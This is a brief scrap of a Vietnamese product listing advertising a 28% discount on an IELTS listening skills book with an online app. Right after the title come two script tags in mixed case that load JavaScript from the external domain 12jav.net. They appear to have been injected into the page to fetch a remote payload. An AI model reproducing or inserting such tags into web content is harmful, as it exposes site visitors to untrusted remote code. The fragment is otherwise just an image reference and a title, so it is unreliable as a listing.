 Giảm giá [Mã giảm 28%] Sách Ielts Listening Skills And Strategies Dành Cho Người Luyện Thi Ielts Học Kèm App Online. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 